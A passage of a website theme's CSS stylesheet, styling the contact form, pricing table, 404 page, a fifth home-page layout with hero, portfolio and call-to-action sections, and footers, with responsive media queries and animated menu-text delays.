  position: relative;
  z-index: 9;
}
.contact__form input,
.contact__form textarea {
  width: 100%;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5;
  color: var(--black-2);
  border: none;
  border-bottom: 1px solid var(--gray);
  padding: 15px 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  outline: 0;
  position: relative;
  z-index: 1;
  background: transparent;
  margin-bottom: 35px;
}
 .contact__form select{
width: 100%;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5;
  color: var(--black-2);
  border: none;
  border-bottom: 1px solid var(--gray);
  padding: 15px 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  outline: 0;
  position: relative;
  z-index: 1;
  border-radius: 0px;
  margin-bottom: 35px;
  background-color: #f7f7f7;

}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact__form input,
.contact__form textarea {
    padding: 10px 0;
    margin-bottom: 25px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact__form input,
.contact__form textarea {
    padding: 10px 0;
    margin-bottom: 25px;
  }
}
@media only screen and (max-width: 767px) {
  .contact__form input,
.contact__form textarea {
    margin-bottom: 20px;
  }
}
.contact__form input:focus,
.contact__form textarea:focus {
  border-bottom: 1px solid var(--black-2);
}
.contact__form input::-webkit-input-placeholder, .contact__form textarea::-webkit-input-placeholder {
  color: var(--black-2);
  opacity: 1;
}
.contact__form input::-moz-placeholder, .contact__form textarea::-moz-placeholder {
  color: var(--black-2);
  opacity: 1;
}
.contact__form input:-ms-input-placeholder, .contact__form textarea:-ms-input-placeholder {
  color: var(--black-2);
  opacity: 1;
}
.contact__form input::-ms-input-placeholder, .contact__form textarea::-ms-input-placeholder {
  color: var(--black-2);
  opacity: 1;
}
.contact__form input::placeholder,
.contact__form textarea::placeholder {
  color: var(--black-2);
  opacity: 1;
}
.contact__form textarea {
  height: 55px;
}
.contact__form #btn_wrapper {
  margin-top: -20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .contact__form #btn_wrapper {
    margin-top: -10px;
  }
}
@media (max-width: 1200px) {
  .contact__form #btn_wrapper {
    margin-top: 10px;
  }
}

/*----------------------------------------*/
/*  35. PRICE CSS START
/*----------------------------------------*/
/*.price__area {
  background-color: var(--pink-3);
}*/
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .price__area.pb-140 {
    padding-bottom: 100px;
  }
}
.price__area .sec-title {
  text-transform: uppercase;
  padding-bottom: 60px;
}
@media only screen and (max-width: 767px) {
  .price__area .sec-title {
    padding-bottom: 40px;
  }
}
.price__area .sec-sub-title {
  text-transform: uppercase;
}
.price__table {
  margin-top: 80px;
}
.price__item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 40px;
  background: var(--white);
  padding: 40px 30px;
  margin-bottom: 20px;
  border-radius: 9px;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .price__item {
    gap: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .price__item {
    gap: 30px;
  }
}
.price__item:first-child {
  background-color: var(--black-2);
}
.price__item:first-child .price__icon span {
  color: var(--black-2);
  border-color: var(--pink-2);
  background-color: var(--pink-2);
}
.price__item:first-child .price__type {
  color: var(--gray-2);
  border: 1px solid var(--gray-14);
}
.price__item:first-child .price__title {
  color: var(--white);
}
.price__item:first-child .price__info p {
  color: var(--gray-2);
}
.price__item:first-child .price__amount p {
  color: var(--white);
}
.price__item .best-value {
  font-weight: 500;
  font-size: 12px;
  line-height: 10px;
  color: var(--white);
  text-transform: uppercase;
  padding: 8px 12px;
  border-radius: 5px;
  background-color: var(--pink-2);
  position: absolute;
  top: -15px;
}
.price__icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.price__icon span {
  display: block;
  width: 40px;
  height: 40px;
  color: var(--gray-2);
  border-radius: 5px;
  border: 2px solid var(--gray-13);
  background-color: var(--white);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.price__icon span i {
  font-size: 20px;
}
.price__type {
  font-weight: 400;
  font-size: 12px;
  line-height: 20px;
  text-transform: uppercase;
  color: var(--black-6);
  border: 1px solid var(--black-6);
  display: inline-block;
  padding: 5px 12px;
  border-radius: 30px;
  margin-bottom: 15px;
}
.price__title {
  font-weight: 500;
  font-size: 26px;
  line-height: 1.5;
  text-transform: uppercase;
  color: var(--black-2);
  padding-bottom: 5px;
}
.price__info p {
  color: var(--black-6);
}
@media only screen and (max-width: 767px) {
  .price__amount {
    position: absolute;
    top: 0;
    right: 30px;
    padding-top: 30px;
  }
}
.price__amount p {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  font-weight: 400;
  font-size: 36px;
  line-height: 1.3;
  color: var(--black-2);
}
.price__amount p span {
  font-size: 16px;
}
.price__btn {
  padding-top: 50px;
}
@media only screen and (max-width: 767px) {
  .price__btn {
    padding-top: 0;
    margin-top: 40px;
  }
}
.price__btn a {
  margin: 0 auto;
  border-color: var(--black-2);
}

/*----------------------------------------*/
/*  36. 404 CSS START
/*----------------------------------------*/
.error__content {
  padding-top: 80px;
  height: 100vh;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .error__content {
    padding-top: 100px;
  }
}
.error__content::before {
  position: absolute;
  content: "";
  width: 38px;
  height: 38px;
  top: 70%;
  left: 10%;
  background-image: url(../imgs/icon/6.png);
  background-repeat: no-repeat;
  -webkit-animation: wcZoom 2s infinite;
          animation: wcZoom 2s infinite;
}
.error__content::after {
  position: absolute;
  content: "";
  width: 38px;
  height: 38px;
  top: 10%;
  right: 10%;
  background-image: url(../imgs/icon/3.png);
  background-repeat: no-repeat;
  -webkit-animation: wcZoom 2s infinite;
          animation: wcZoom 2s infinite;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .error__content::after {
    top: 20%;
  }
}
@media only screen and (max-width: 767px) {
  .error__content::after {
    top: 15%;
  }
}
.error__content h2 {
  font-weight: 500;
  font-size: 36px;
  line-height: 1.5;
  color: var(--black-2);
  padding-top: 25px;
  padding-bottom: 10px;
}
@media only screen and (max-width: 767px) {
  .error__content h2 {
    font-size: 30px;
    line-height: 1.3;
  }
}
.error__content p {
  max-width: 340px;
  margin: 0 auto;
  font-size: 18px;
  line-height: 1.4;
  padding-bottom: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .error__content p {
    padding-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .error__content p {
    padding-bottom: 30px;
  }
}
.error__content a {
  margin: 0 auto;
}
.error__content img {
  max-width: 100%;
}
.error__content #btn_wrapper {
  margin-left: 0;
  margin-top: -40px;
}
@media (max-width: 1400px) {
  .error__content #btn_wrapper {
    margin-top: 0;
  }
}

/*----------------------------------------*/
/*  37. HOME 5 CSS START
/*----------------------------------------*/
:root {
  --white-6: #d7d7d7;
  --white-7: #B7B7C5;
  --black-14: #323438;
  --lime: #745EFF;
  --lime-2: #5547F5;
  --gray-16: #6B6B6B;
  --gray-17: #F7F7FC;
  --gray-18: #999999;
  --gray-20: #D7D7D7;
  --gray-21: #F2F2F8;
  --gray-22: #FCFCFE;
  --gray-23: #ECECF3;
  --gray-24: #ECECF4;
  --gray-25: #D3D3D3;
}

.btn-together {
  font-weight: 400;
  line-height: 1.3;
  color: var(--white);
  position: relative;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  font-size: 18px;
  text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
  .btn-together {
    font-size: 14px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .btn-together {
    font-size: 15px;
  }
}
.btn-together i {
  padding-left: 10px;
}
.btn-together::after {
  position: absolute;
  bottom: -4px;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: var(--white);
  content: "";
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.btn-together:hover::after {
  left: 0;
  width: 1%;
}
.btn-together:hover {
  color: var(--gray);
}

.header__inner-5 {
  padding: 25px 50px 22px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media only screen and (max-width: 767px) {
  .header__inner-5 {
    padding: 20px 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header__inner-5 {
    padding: 25px 15px 22px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header__inner-5 {
    padding: 25px 15px 22px;
  }
}
.header__area-5 {
  position: fixed;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 99;
}
.header__area-5.sticky-5 {
  background-color: var(--white);
  border-bottom: 1px solid var(--white-2);
}
.header__area-5.sticky-5 .header__inner-5 {
  padding: 20px 50px;
}
@media (max-width: 1200px) {
  .header__area-5.sticky-5 .header__inner-5 {
    padding: 20px 15px;
  }
}

.menu-text-5 {
  color: var(--black-2);
  font-size: 15px;
  font-weight: 400;
  text-transform: uppercase;
  padding-right: 10px;
}
.menu-text-pp {
  color: var(--black-2);
  font-size: 15px;
  font-weight: 400;
  text-transform: uppercase;
  padding-right: 10px;
}

.hero__area-5 {
  padding: 190px 35px 113px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .hero__area-5 {
    padding: 135px 0px 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__area-5 {
    padding: 145px 0px 60px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__area-5 {
    padding: 155px 0px 70px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__area-5 {
    padding: 166px 0px 80px;
    background-size: 90%;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .hero__area-5 {
    padding: 185px 0px 80px;
    background-size: 90%;
  }
}
.hero__area-5 img {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  -webkit-filter: invert(1);
          filter: invert(1);
  z-index: 0;
}
.hero__content-5 p {
  font-size: 18px;
  color: var(--black-2);
  font-weight: 400;
  line-height: 1.4;
  max-width: 330px;
}
@media only screen and (max-width: 767px) {
  .hero__content-5 p {
    font-size: 16px;
  }
}
.hero__text-5 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding-top: 25px;
}
.hero__title-5 {
  font-size: 80px;
  font-weight: 500;
  line-height: 1;
  color: var(--black-2);
  text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
  .hero__title-5 {
    font-size: 30px;
    line-height: 1.2;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__title-5 {
    font-size: 36px;
    line-height: 1.2;
    padding-bottom: 20px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__title-5 {
    font-size: 40px;
    line-height: 1.4;
    padding-bottom: 20px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__title-5 {
    font-size: 45px;
    line-height: 1.4;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .hero__title-5 {
    font-size: 50px;
    line-height: 1.4;
  }
}

.portfolio__area-5 {
  border-top: 1px solid var(--gray-25);
  border-bottom: 1px solid var(--gray-25);
  padding: 56px 45px;
  position: relative;
  overflow: hidden;
}
@media only screen and (max-width: 767px) {
  .portfolio__area-5 {
    padding: 56px 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__area-5 {
    padding: 56px 0px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__area-5 {
    padding: 56px 0px;
  }
}
.portfolio__area-5::before {
  position: absolute;
  left: 33.3%;
  top: 0;
  width: 1px;
  height: 100%;
  content: "";
  background-color: var(--secondary);
  -webkit-filter: invert(1);
          filter: invert(1);
}
.portfolio__area-5::after {
  position: absolute;
  left: 66.6%;
  top: 0;
  width: 1px;
  height: 100%;
  content: "";
  background-color: var(--secondary);
  -webkit-filter: invert(1);
          filter: invert(1);
}
.portfolio__area-5 .sec-line {
  position: absolute;
  left: 0;
  opacity: 0;
  width: 100%;
  height: 1px;
  content: "";
  background-color: var(--secondary);
  -webkit-filter: invert(1);
          filter: invert(1);
}
.portfolio__inner-5 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 110px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
@media only screen and (max-width: 767px) {
  .portfolio__inner-5 {
    gap: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__inner-5 {
    gap: 20px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__inner-5 {
    gap: 40px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__inner-5 {
    gap: 70px;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .portfolio__inner-5 {
    gap: 80px;
  }
}
.portfolio__item-5 {
  width: 29%;
  position: relative;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
@media only screen and (max-width: 767px) {
  .portfolio__item-5 {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__item-5 {
    width: 48.5%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__item-5 {
    width: 48%;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__item-5 {
    width: 28%;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .portfolio__item-5 {
    width: 28%;
  }
}
.portfolio__item-5:hover .portfolio__content-5 {
  opacity: 1;
  right: -50px;
}
.portfolio__item-5 img {
  width: 100%;
  max-width: 100%;
}
.portfolio__content-5 {
  background-color: var(--black-2);
  padding: 20px 30px 22px 30px;
  display: inline-block;
  position: absolute;
  top: 50%;
  right: -70px;
  z-index: 9;
  opacity: 0;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
@media only screen and (max-width: 767px) {
  .portfolio__content-5 {
    right: 0;
    opacity: 1;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__content-5 {
    right: 0;
    opacity: 1;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__content-5 {
    right: -70px;
  }
}
.portfolio__name-5 {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.3;
  padding-bottom: 2px;
  color: var(--white);
  text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
  .portfolio__name-5 {
    font-size: 12px;
  }
}
.portfolio__title-5 {
  font-size: 24px;
  font-weight: 500;
  color: var(--white);
  text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
  .portfolio__title-5 {
    font-size: 18px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__title-5 {
    font-size: 18px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__title-5 {
    font-size: 20px;
  }
}

.cta__area-5 {
  position: relative;
  border-bottom: 1px solid var(--secondary);
  -webkit-filter: invert(1);
          filter: invert(1);
}
.cta__area-5::before {
  position: absolute;
  top: 0;
  left: 57%;
  width: 1px;
  height: 100%;
  content: "";
  background-color: var(--secondary);
}
.cta__inner-5 {
  max-width: 1410px;
  margin: 0 auto;
}
.cta__title-5 {
  font-size: 60px;
  color: var(--white);
  font-weight: 500;
  line-height: 1.2;
  padding-bottom: 28px;
  text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
  .cta__title-5 {
    font-size: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__title-5 {
    font-size: 36px;
  }
  .cta__title-5 br {
    display: none;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta__title-5 {
    font-size: 40px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .cta__title-5 {
    font-size: 45px;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .cta__title-5 {
    font-size: 50px;
  }
}
.cta__list-wrapper {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 230px 30px auto;
  grid-template-columns: 230px auto;
  gap: 30px;
}
@media only screen and (max-width: 767px) {
  .cta__list-wrapper {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    margin-bottom: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__list-wrapper {
    -ms-grid-columns: 180px 20px auto;
    grid-template-columns: 180px auto;
    gap: 20px;
  }
}
.cta__list-left {
  padding-left: 15px;
}
.cta__list-left li {
  position: relative;
}
.cta__list-left li::before {
  position: absolute;
  top: 0;
  left: -15px;
  width: auto;
  height: auto;
  content: "+";
}
.cta__item-5 h3 {
  font-size: 18px;
  font-weight: 400;
  color: var(--white);
  padding-bottom: 10px;
  text-transform: uppercase;
}
.cta__item-5 li {
  font-size: 18px;
  color: var(--gray-2);
  line-height: 1.5;
  font-weight: 400;
}
@media only screen and (max-width: 767px) {
  .cta__item-5 li {
    font-size: 16px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__item-5 li {
    font-size: 16px;
  }
}
.cta__btn-5 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
}
@media only screen and (max-width: 767px) {
  .cta__btn-5 {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}

.footer__area-5 {
  padding: 79px 0px 72px;
  text-align: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__area-5 {
    padding: 60px 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__area-5 {
    padding: 50px 0px;
  }
}
@media only screen and (max-width: 767px) {
  .footer__area-5 {
    padding: 50px 0px;
  }
}
.footer__menu-5 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 30px;
  padding-top: 30px;
  padding-bottom: 30px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
@media only screen and (max-width: 767px) {
  .footer__menu-5 {
    gap: 25px;
  }
}
.footer__menu-5 li a {
  color: var(--gray-2);
  font-size: 15px;
  line-height: 1;
  font-weight: 400;
  text-transform: uppercase;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.footer__menu-5 li a .menu-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  text-shadow: 0 16px 0 var(--black-2);
}
.footer__menu-5 li a .menu-text span {
  display: block;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  font-style: normal;
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  -webkit-transform: translateY(var(--m)) translateZ(0);
          transform: translateY(var(--m)) translateZ(0);
}
.footer__menu-5 li a .menu-text span:nth-child(1) {
  -webkit-transition-delay: 0.05s;
          transition-delay: 0.05s;
}
.footer__menu-5 li a .menu-text span:nth-child(2) {
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}
.footer__menu-5 li a .menu-text span:nth-child(3) {
  -webkit-transition-delay: 0.15s;
          transition-delay: 0.15s;
}
.footer__menu-5 li a .menu-text span:nth-child(4) {
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}
.footer__menu-5 li a .menu-text span:nth-child(5) {
  -webkit-transition-delay: 0.25s;
          transition-delay: 0.25s;
}
.footer__menu-5 li a .menu-text span:nth-child(6) {
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}
.footer__menu-5 li a .menu-text span:nth-child(7) {
  -webkit-transition-delay: 0.35s;
          transition-delay: 0.35s;
}
.footer__menu-5 li a .menu-text span:nth-child(8) {
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}
.footer__menu-5 li a .menu-text span:nth-child(9) {
  -webkit-transition-delay: 0.45s;
          transition-delay: 0.45s;
}
.footer__menu-5 li a .menu-text span:nth-child(10) {
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
}
.footer__menu-5 li a .menu-text span:nth-child(11) {
  -webkit-transition-delay: 0.55s;
          transition-delay: 0.55s;
}
.footer__menu-5 li a .menu-text span:nth-child(12) {
  -webkit-transition-delay: 0.6s;
          transition-delay: 0.6s;
}
.footer__menu-5 li a .menu-text span:nth-child(13) {
  -webkit-transition-delay: 0.65s;
          transition-delay: 0.65s;
}
.footer__menu-5 li a .menu-text span:nth-child(14) {
  -webkit-transition-delay: 0.7s;
          transition-delay: 0.7s;
}
.footer__menu-5 li a .menu-text span:nth-child(15) {
  -webkit-transition-delay: 0.75s;
          transition-delay: 0.75s;
}
.footer__menu-5 li a .menu-text span:nth-child(16) {
  -webkit-transition-delay: 0.8s;
          transition-delay: 0.8s;
}
.footer__menu-5 li a .menu-text span:nth-child(17) {
  -webkit-transition-delay: 0.85s;
          transition-delay: 0.85s;
}
.footer__menu-5 li a .menu-text span:nth-child(18) {
  -webkit-transition-delay: 0.9s;
          transition-delay: 0.9s;
}
.footer__menu-5 li a .menu-text span:nth-child(19) {
  -webkit-transition-delay: 0.95s;
          transition-delay: 0.95s;
}
.footer__menu-5 li a .menu-text span:nth-child(20) {
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}
.footer__menu-5 li a .menu-text span:nth-child(21) {
  -webkit-transition-delay: 1.05s;
          transition-delay: 1.05s;
}
.footer__menu-5 li a .menu-text span:nth-child(22) {
  -webkit-transition-delay: 1.1s;
          transition-delay: 1.1s;
}
.footer__menu-5 li a .menu-text span:nth-child(23) {
  -webkit-transition-delay: 1.15s;
          transition-delay: 1.15s;
}
.footer__menu-5 li a .menu-text span:nth-child(24) {
  -webkit-transition-delay: 1.2s;
          transition-delay: 1.2s;
}
.footer__menu-5 li a .menu-text span:nth-child(25) {
  -webkit-transition-delay: 1.25s;
          transition-delay: 1.25s;
}
.footer__menu-5 li a .menu-text span:nth-child(26) {
  -webkit-transition-delay: 1.3s;
          transition-delay: 1.3s;
}
.footer__menu-5 li a .menu-text span:nth-child(27) {
  -webkit-transition-delay: 1.35s;
          transition-delay: 1.35s;
}
.footer__menu-5 li a .menu-text span:nth-child(28) {
  -webkit-transition-delay: 1.4s;
          transition-delay: 1.4s;
}
.footer__menu-5 li a .menu-text span:nth-child(29) {
  -webkit-transition-delay: 1.45s;
          transition-delay: 1.45s;
}
.footer__menu-5 li a .menu-text span:nth-child(30) {
  -webkit-transition-delay: 1.5s;
          transition-delay: 1.5s;
}
.footer__menu-5 li a .menu-text span:nth-child(31) {
  -webkit-transition-delay: 1.55s;
          transition-delay: 1.55s;
}
.footer__menu-5 li a .menu-text span:nth-child(32) {
  -webkit-transition-delay: 1.6s;
          transition-delay: 1.6s;
}
.footer__menu-5 li a .menu-text span:nth-child(33) {
  -webkit-transition-delay: 1.65s;
          transition-delay: 1.65s;
}
.footer__menu-5 li a .menu-text span:nth-child(34) {
  -webkit-transition-delay: 1.7s;
          transition-delay: 1.7s;
}
.footer__menu-5 li a .menu-text span:nth-child(35) {
  -webkit-transition-delay: 1.75s;
          transition-delay: 1.75s;
}
.footer__menu-5 li a .menu-text span:nth-child(36) {
  -webkit-transition-delay: 1.8s;
          transition-delay: 1.8s;
}
.footer__menu-5 li a .menu-text span:nth-child(37) {
  -webkit-transition-delay: 1.85s;
          transition-delay: 1.85s;
}
.footer__menu-5 li a .menu-text span:nth-child(38) {
  -webkit-transition-delay: 1.9s;
          transition-delay: 1.9s;
}
.footer__menu-5 li a .menu-text span:nth-child(39) {
  -webkit-transition-delay: 1.95s;
          transition-delay: 1.95s;
}
.footer__menu-5 li a .menu-text span:nth-child(40) {
  -webkit-transition-delay: 2s;
          transition-delay: 2s;
}
.footer__menu-5 li a .menu-text span:nth-child(41) {
  -webkit-transition-delay: 2.05s;
          transition-delay: 2.05s;
}
.footer__menu-5 li a .menu-text span:nth-child(42) {
  -webkit-transition-delay: 2.1s;
          transition-delay: 2.1s;
}
.footer__menu-5 li a .menu-text span:nth-child(43) {
  -webkit-transition-delay: 2.15s;
          transition-delay: 2.15s;
}
.footer__menu-5 li a .menu-text span:nth-child(44) {
  -webkit-transition-delay: 2.2s;
          transition-delay: 2.2s;
}
.footer__menu-5 li a .menu-text span:nth-child(45) {
  -webkit-transition-delay: 2.25s;
          transition-delay: 2.25s;
}
.footer__menu-5 li a .menu-text span:nth-child(46) {
  -webkit-transition-delay: 2.3s;
          transition-delay: 2.3s;
}
.footer__menu-5 li a .menu-text span:nth-child(47) {
  -webkit-transition-delay: 2.35s;
          transition-delay: 2.35s;
}
.footer__menu-5 li a .menu-text span:nth-child(48) {
  -webkit-transition-delay: 2.4s;
          transition-delay: 2.4s;
}
.footer__menu-5 li a .menu-text span:nth-child(49) {
  -webkit-transition-delay: 2.45s;
          transition-delay: 2.45s;
}
.footer__menu-5 li a:hover {
  --y: -4px;
}
.footer__menu-5 li a:hover span {
  --m: calc(16px * -1);
}
.footer__copyright-4 {
  color: var(--gray-2);
  font-size: 16px;
  font-weight: 400;
}
.footer__copyright-4 a {
  color: var(--black-2);
}
.footer__copyright-4 a:hover {
  color: var(--gray);
}

/*----------------------------------------*/
/*  38. FOOTER CSS START
/*----------------------------------------*/
.footer__area {
  overflow: hidden;
}
.footer__area-2 {
  background-image: url(../imgs/shape/4.png);
  background-repeat: no-repeat;
  background-position: top right;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__area-2 {
    background-size: 380px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__area-2 {
    background-size: 350px;
  }
}
@media only screen and (max-width: 767px) {
  .footer__area-2 {
    background-size: 200px;
  }
}
.footer__area-3 {
  background-color: var(--black-2);
}
.footer__row {
  margin-left: -500px;
}
@media only screen and (max-width: 767px) {
  .footer__row {
    margin-left: 0;
    margin-right: 0;
  }
}
.footer__top {
  text-align: right;
}
.footer__top img {
  margin-bottom: -380px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__top img {
    margin-bottom: -300px;
    width: 90%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__top img {
    margin-bottom: -250px;
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .footer__top img {
    margin-bottom: 0;
    width: 100%;
  }
}
.footer__top-2 {
  padding-bottom: 70px;
}
@media only screen and (max-width: 767px) {
  .footer__top-2 {
    padding-bottom: 50px;
  }
}
.footer__top-3 {
  border-bottom: 1px solid var(--black-6);
}
.footer__top-wrapper-3 {
  padding: 0 50px;
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 30% 10% auto;
  grid-template-columns: 30% 10% auto;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .footer__top-wrapper-3 {
    -ms-grid-columns: 35% 20px 15% 20px auto;
    grid-template-columns: 35% 15% auto;
    gap: 20px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__top-wrapper-3 {
    -ms-grid-columns: 35% 20px 20% 20px auto;
    grid-template-columns: 35% 20% auto;
    gap: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__top-wrapper-3 {
    -ms-grid-columns: 35% 25% auto;
    grid-template-columns: 35% 25% auto;
  }
}
@media only screen and (max-width: 767px) {
  .footer__top-wrapper-3 {
    padding: 0 15px;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
  }
}
.footer__middle-2 {
  border-top: 1px solid var(--white-2);
  border-bottom: 1px solid var(--white-2);
  padding: 95px 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__middle-2 {
    padding: 60px 0;
  }
}
@media only screen and (max-width: 767px) {
  .footer__middle-2 {
    padding: 50px 0;
  }
}
.footer__location-2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 100px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__location-2 {
    gap: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__location-2 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .footer__location-2 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 30px;
  }
}
.footer__location-2 .location h3 {
  font-weight: 400;
  font-size: 22px;
  line-height: 1.5;
  color: var(--black-2);
  padding-bottom: 10px;
}
